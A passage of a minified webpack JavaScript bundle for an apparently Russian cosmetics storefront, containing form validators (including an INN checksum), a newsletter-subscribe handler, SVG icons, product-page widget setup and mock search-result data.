u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var b,h,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);b=v,m="footer-main",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},"G/Do":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});a.a.add(c)},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GAPq:function(t,e,n){},HQz8:function(t,e,n){"use strict";n.r(e),function(t){n("fbCW"),n("07d7"),n("OVIo"),n("d+3G");var e,r=n("Rnav"),o=n("Fzi1"),i=n("kdKi"),a=n("UvId"),c=n("7801"),u=n("7LKB"),s=n("+M+D"),l=n("EgF4"),f=n("1VOO"),p=n("O9E8"),d=n("Sdh2"),y=n("R3VU"),b=n("HRbf"),h=n("clGN"),m=n("07ml"),v=n("NNCm"),g=n("4hg2"),w=n("bcEr"),O=n("k1LB"),C=n("d0ee"),j=n("tqQD"),P=n("2nuc"),k=n("T4Im");n("y8oi"),n("B6Yv"),n("cLEH"),n("O+qC"),n("Buhb"),n("vxLX"),n("xyNG"),n("+MHC"),n("r7rU"),n("b+QD"),n("6EA0"),n("VnS5"),n("mNcb");function _(){t(".js-product-feedback-wrapper").each((function(e,n){var r=t(n).find(".js-product-feedback")[0],o=t(n).find(".js-product-feedback-show-more");r.scrollHeight>r.clientHeight||r.scrollWidth>r.clientWidth?o.removeClass("is-invisible"):o.addClass("is-invisible")}))}t((function(){var e,n;r.a.create(),o.a.create(),s.a.create(),f.a.create(),i.a.create(),t(".popup--product-pic-fullscreen").each((function(){new l.a(t(this)).init({animationTime:300})})),new l.a(t("#popup-quick-view")).init(),e=new a.a(t(".js-product-page-rating")),n=new a.a(t(".js-product-page-reviews-rating")),e.init(),n.init(),t(".js-product-feedback-rating").each((function(e,n){new a.a(t(n)).init()})),new c.a(t(".js-product-page-spinner")).init(),Object(h.a)(t(".js-product-carousel-wrapper.selected")),Object(m.a)(),Object(w.a)(),Object(g.a)(),Object(O.a)(),Object(j.a)(),Object(P.a)(),p.a.create(),b.a.create(),y.a.create(),t(".message-card").each((function(e,n){new d.a(t(n)).init({})})),Object(v.a)(),Object(C.a)(),new u.a(t(".select--feedbacks-sort")).init({isSearch:!1}),Object(k.e)(t(".js-product-info-wrapper"))})),_(),t(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){_()}),200)})),t(window).on("load",(function(){var e=t(".carousel--product-thumbnails .picture__img");e.css("display","block"),setTimeout((function(){e.css("display","")}),200)})),t(document).on("click",".js-product-feedback-show-more",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".js-product-feedback-wrapper").find(".js-product-feedback");o.hasClass("is-visible")?(o.removeClass("is-visible"),r.removeClass("is-active")):(o.addClass("is-visible"),r.addClass("is-active"))}))}.call(this,n("+2Rf"))},HRbf:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("G/Do"),n("1l1j"),n("tuC0"),n("D1n8"),n("JWHi");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="ruble-circle",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JWHi:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b,h,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);b=v,m="product-card",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},NNCm:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t"),i=n("T4Im");function a(){var e=t(this).data("program-id");t.post("/api/internal/basket/add-program/".concat(e),(function(t){t.success&&Object(i.f)(t.data.total.itemCount)}))}e.a=function(){var e=t(".carousel--info-cards"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({spaceBetween:12},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})})),t(document).on("click",".js-add-program-to-basket",a)}}).call(this,n("+2Rf"))},"O+qC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-list",use:"icon-list-usage",viewBox:"0 0 15 19",content:'<symbol viewBox="0 0 15 19" id="icon-list">\n  <path d="M1864,1401h-13a1,1,0,0,1-1-1v-14a1.033,1.033,0,0,1,.29-0.71l3-3a0.99,0.99,0,0,1,.71-0.29h10a1,1,0,0,1,1,1v17A1,1,0,0,1,1864,1401Zm-10-16.59-1.59,1.59H1854v-1.59Zm9-.41h-7v3a1,1,0,0,1-1,1h-3v11h11v-15Zm-2,7h-7v-2h7v2Zm0,3h-7v-2h7v2Zm0,3h-7v-2h7v2Z" transform="translate(-1850 -1382)" />\n</symbol>'});a.a.add(c)},O9E8:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("GAPq"),n("wNh2"),n("9f45"),n("nq32"),n("Ytl2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="product-features",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 